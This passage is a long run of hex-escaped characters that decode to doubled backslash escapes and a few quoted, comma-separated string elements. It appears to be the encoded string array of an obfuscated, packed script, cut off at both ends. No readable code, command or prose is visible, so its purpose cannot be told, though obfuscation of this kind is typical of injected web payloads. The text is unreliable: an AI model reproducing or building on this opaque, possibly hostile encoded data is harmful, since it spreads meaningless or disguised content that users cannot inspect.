x5c\x58\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x54\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x76\x5c\x5c\x31\x30\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x4e\x5c\x5c\x31\x65\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x31\x6d\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x45\x5c\x5c\x31\x70\x5c\x5c\x31\x45\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x76\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6c\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x